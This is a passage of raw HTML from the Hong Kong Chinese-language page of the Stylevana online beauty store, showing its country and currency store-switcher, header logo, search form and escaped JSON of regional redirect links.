event-label=\&quot;redirect_to_bwsvukb_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvukb_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_GB\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvukb_en&quot;,&quot;store_code&quot;:&quot;bwsvukb_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvxxb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv9-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/us.png&quot;,&quot;name&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_US\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvxxb_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvxxb_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvxxb_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_US\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvxxb_en&quot;,&quot;store_code&quot;:&quot;bwsvxxb_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvhka&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/bwsvhka.svg&quot;,&quot;name&quot;:&quot;\u4e2d\u83ef\u4eba\u6c11\u5171\u548c\u570b\u9999\u6e2f\u7279\u5225\u884c\u653f\u5340&quot;,&quot;currency&quot;:&quot;HKD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/zh_HK\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvhka_zh&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvhka_zh\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvhka_zh&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/zh_HK\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvhka_zh&quot;,&quot;store_code&quot;:&quot;bwsvhka_zh&quot;,&quot;locale&quot;:&quot;\u4e2d\u6587&quot;}}}}}}">
    <div class="storeswitcher__popup storeswitcher__header">

                    <p class="storeswitcher__title">選擇國家或地區</p>
            <a class="storeswitcher__button storeswitcher__trigger" ga-trigger-type="event" event-category="mobile_nav_menu_header_buttons" event-action="Mobile_header_store_switcher_click" title="&#x9078;&#x64C7;&#x570B;&#x5BB6;&#x6216;&#x5730;&#x5340;">
                <span class="storeswitcher__store-flag storeswitcher__current-store-flag"><img src="https://sv3-cdn.stylevana.com/media/images/webicons/country_flags/bwsvhka.svg" /></span>
                <span class="storeswitcher__store-name storeswitcher__current-store-name">中華人民共和國香港特別行政區</span>&nbsp;
                <span class="storeswitcher__store-currency storeswitcher__current-store-currency">(HKD)</span>
            </a>
        
        <div class="storeswitcher__redirect-container">

            <div class="">
                <p>你好！<br />你正在我們 <strong>中華人民共和國香港特別行政區</strong> 的商店。 你想將你的貨品運送到其他地方嗎？</p>            </div>

            <div class="storeswitcher__redirect-list-container">
                
                    <p class="storeswitcher__separator ">
                        地區 | 貨幣                    </p>
                    <div class="storeswitcher__redirect-list-switch storeswitcher__store-highlight ">
                        <span class="storeswitcher__current-store" data-company-code="bwsvhka">
                            <span class="storeswitcher__current-store-name" role-name="store-name">中華人民共和國香港特別行政區</span>
                            <span class="storeswitcher__current-store-currency">(<span role-name="store-currency">HKD</span>)</span>
                        </span>
                    </div>

                                            <div class="storeswitcher__redirect-list-content">
                            <ul class="storeswitcher__redirect-list">
                                                                                                        <li data-company-code="bwsvaea" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/ar_AE/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaea_ar" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvaea_ar"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">الامارات العربية المتحدة</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(AED)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvaub" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_AU/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaub_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvaub_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Australia</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(AUD)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvcab" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_CA/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvcab_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvcab_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Canada</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(CAD)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvdeb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/de_DE/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvdeb_de" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvdeb_de"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Deutschland</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvesb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/es_ES/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvesb_es" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvesb_es"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">España</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsveub" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_EU/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsveub_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsveub_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Europe</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvfrb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/fr_FR/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvfrb_fr" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvfrb_fr"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">France</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvitb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/it_IT/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvitb_it" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvitb_it"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Italia</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvmxa" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/es_MX/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvmxa_es" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvmxa_es"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">México</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(MXN)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvmya" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_MY/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvmya_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvmya_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Malaysia</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(MYR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvnlb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/nl_NL/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvnlb_nl" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvnlb_nl"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Nederland</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvnza" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_NZ/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvnza_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvnza_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">New Zealand</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(NZD)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvpla" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/pl_PL/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvpla_pl" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvpla_pl"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Polska</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(PLN)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvpta" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/pt_PT/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvpta_pt" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvpta_pt"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Portugal</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvukb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_GB/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvukb_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvukb_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">United Kingdom</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(GBP)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvxxb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_US/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvxxb_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvxxb_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">United States</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(USD)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvhka" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/zh_HK/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvhka_zh" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvhka_zh"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">中華人民共和國香港特別行政區</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(HKD)</span>
                                        <!-- </a> -->
                                    </li>
                                                            </ul>
                        </div>
                                                </div>

                            <div class="storeswitcher__redirect-locale-list-container">
                    <p class="storeswitcher__separator ">
                        語言                    </p>
                    <div class="storeswitcher__redirect-locale-list-switch storeswitcher__store-highlight ">
                        <span class="storeswitcher__current-store-locale">
                            <span role-name="store-locale"></span>
                        </span>
                    </div>
                    <div class="storeswitcher__redirect-locale-list-content">
                        <ul class="storeswitcher__redirect-locale-list"></ul>
                    </div>
                </div>

                <div class="storeswitcher__redirect-submit-container">
                    <div class="storeswitcher__button storeswitcher__submit-button">儲存變更</div>
                </div>
                    </div>
    </div>
</div>
                            </div>
                        </div>
    				</div>
    			</div>

    		</div>
    	</div>
    	<div class="header">
    		<div class="container-full">
                <div class="header-content">
                    <div class="col-logo">
                        <span data-action="toggle-nav" class="action nav-toggle"><span>切換導航</span></span>
<a
    class="logo"
    href="https://www.stylevana.com/zh_HK/"
    title="Stylevana"
    aria-label="store logo">
    <img src="https://sv3-cdn.stylevana.com/media/logo/stores/1/SV-logo-664x130.png"
         title="Stylevana"
         alt="Stylevana"
            width="170"                />
</a>
                    </div>
                    <div class="col-search">
                        
<div class="block block-search">
    <div class="block block-content">
        <div class="dropdown">
            <div class="dropdown-toggle">
                <div class="top-search fixed-click-show-desktop">
                    <i class="icon-search-icon icons"></i>
                </div>
            </div>
            <div class="dropdown-form">
                <form class="form minisearch search-content minisearchshow-desktop" id="search_mini_form" action="https://www.stylevana.com/zh_HK/catalogsearch/result/" method="get">
                                        <div class="field search">
                        <label class="label" for="search" data-role="minisearch-label">
                            <span>搜尋</span>
                        </label>
                        <div class="control">
                            <input id="search-input-autocomplate" type="text" name="q" value="" placeholder="搜尋" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both"  aria-expanded="false" autocomplete="off" />
                            <div id="search_autocomplete" class="search-autocomplete"></div>
                            <div data-bind="scope: 'searchsuiteautocomplete_form'">
                                <!-- ko template: getTemplate() --><!-- /ko -->
                            </div>
                        </div>
                    </div>
                    <div class="actions">
                        <button type="submit"
                                title="搜尋"
                                class="action search">
                            <span>搜尋</span><i class="icon-search-icon icons"></i>
                        </button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        $( document ).ready(function() {
            $('.block-search .dropdown-toggle > .fixed-click-show-desktop').click(function(event){
                $(this).closest('.dropdown').find('.dropdown-form').toggleClass('dropdown-active');
            });
        });
    });
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search-input-autocomplate",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.stylevana.com/zh_HK/rokanthemes_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>
                    </div>
                    <div class="col-action">
                        <div class="action-store_switcher">
                            <div class="storeswitcher storeswitcher__container" data-mage-init="{&quot;mychange_storeswitcher_render&quot;:{&quot;mode&quot;:&quot;popup&quot;,&quot;type&quot;:&quot;store_switcher&quot;,&quot;currentCompanyCode&quot;:&quot;bwsvhka&quot;,&quot;currentStoreCode&quot;:&quot;bwsvhka_zh&quot;,&quot;redirectList&quot;:{&quot;bwsvaea&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/UAE.png&quot;,&quot;name&quot;:&quot;\u0627\u0644\u0627\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0645\u062a\u062d\u062f\u0629&quot;,&quot;currency&quot;:&quot;AED&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/ar_AE\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaea_ar&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvaea_ar\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvaea_ar&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/ar_AE\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaea_ar&quot;,&quot;store_code&quot;:&quot;bwsvaea_ar&quot;,&quot;locale&quot;:&quot;\u0627\u0644\u0639\u0631\u0628\u064a\u0629&quot;},&quot;bwsvaea_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_AE\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaea_en&quot;,&quot;store_code&quot;:&quot;bwsvaea_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvaub&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/au.png&quot;,&quot;name&quot;:&quot;Australia&quot;,&quot;currency&quot;:&quot;AUD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_AU\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaub_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvaub_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvaub_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_AU\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaub_en&quot;,&quot;store_code&quot;:&quot;bwsvaub_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvcab&quot;:{&quot;flag&quot;:&quot;https:\/\/sv5-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/ca.png&quot;,&quot;name&quot;:&quot;Canada&quot;,&quot;currency&quot;:&quot;CAD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_CA\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvcab_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvcab_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvcab_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_CA\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvcab_en&quot;,&quot;store_code&quot;:&quot;bwsvcab_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvdeb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv4-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/de.png&quot;,&quot;name&quot;:&quot;Deutschland&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/de_DE\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvdeb_de&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvdeb_de\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvdeb_de&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/de_DE\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvdeb_de&quot;,&quot;store_code&quot;:&quot;bwsvdeb_de&quot;,&quot;locale&quot;:&quot;Deutsch&quot;}}},&quot;bwsvesb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv7-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/ES.png&quot;,&quot;name&quot;:&quot;Espa\u00f1a&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/es_ES\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvesb_es&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvesb_es\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvesb_es&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/es_ES\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvesb_es&quot;,&quot;store_code&quot;:&quot;bwsvesb_es&quot;,&quot;locale&quot;:&quot;Espa\u00f1ol&quot;}}},&quot;bwsveub&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/eu.png&quot;,&quot;name&quot;:&quot;Europe&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_EU\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsveub_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsveub_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsveub_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_EU\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsveub_en&quot;,&quot;store_code&quot;:&quot;bwsveub_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvfrb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv7-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/fr.png&quot;,&quot;name&quot;:&quot;France&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/fr_FR\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvfrb_fr&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvfrb_fr\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvfrb_fr&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/fr_FR\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvfrb_fr&quot;,&quot;store_code&quot;:&quot;bwsvfrb_fr&quot;,&quot;locale&quot;:&quot;Fran\u00e7ais&quot;}}},&quot;bwsvitb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv6-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/IT.png&quot;,&quot;name&quot;:&quot;Italia&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/it_IT\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvitb_it&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvitb_it\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvitb_it&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/it_IT\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvitb_it&quot;,&quot;store_code&quot;:&quot;bwsvitb_it&quot;,&quot;locale&quot;:&quot;Italiano&quot;}}},&quot;bwsvmxa&quot;:{&quot;flag&quot;:&quot;https:\/\/sv5-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/mx.svg&quot;,&quot;name&quot;:&quot;M\u00e9xico&quot;,&quot;currency&quot;:&quot;MXN&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/es_MX\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvmxa_es&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvmxa_es\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvmxa_es&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/es_MX\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvmxa_es&quot;,&quot;store_code&quot;:&quot;bwsvmxa_es&quot;,&quot;locale&quot;:&quot;Espa\u00f1ol&quot;}}},&quot;bwsvmya&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/my.png&quot;,&quot;name&quot;:&quot;Malaysia&quot;,&quot;currency&quot;:&quot;MYR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_MY\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvmya_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvmya_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvmya_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_MY\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvmya_en&quot;,&quot;store_code&quot;:&quot;bwsvmya_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvnlb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/NL.png&quot;,&quot;name&quot;:&quot;Nederland&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/nl_NL\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvnlb_nl&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvnlb_nl\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvnlb_nl&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/nl_NL\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvnlb_nl&quot;,&quot;store_code&quot;:&quot;bwsvnlb_nl&quot;,&quot;locale&quot;:&quot;Nederlands&quot;}}},&quot;bwsvnza&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/nz.png&quot;,&quot;name&quot;:&quot;New 